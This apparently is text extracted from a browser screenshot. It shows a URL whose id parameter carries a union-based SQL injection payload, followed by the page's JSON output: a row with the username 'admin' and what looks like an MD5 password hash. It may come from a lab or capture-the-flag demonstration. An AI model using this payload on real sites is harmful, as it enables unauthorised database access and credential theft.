 Not secure | nikkoenggaliano.my.id:6611/profil.php?id=1%27%20UNION%20SELECT%20NULL,NULL,NULL,NULL,NULL%20--%20#
Gmail Maps Google Develop... dart - Dropdown... How validate dr... Cloud Firestore |... Flutter, Number... A
[
[
"1",
null,
"admin",
"3857b6577b7652f151a8f0abb68cad21",
"user"
],
[
null,
null,
null,
null,
null
]
]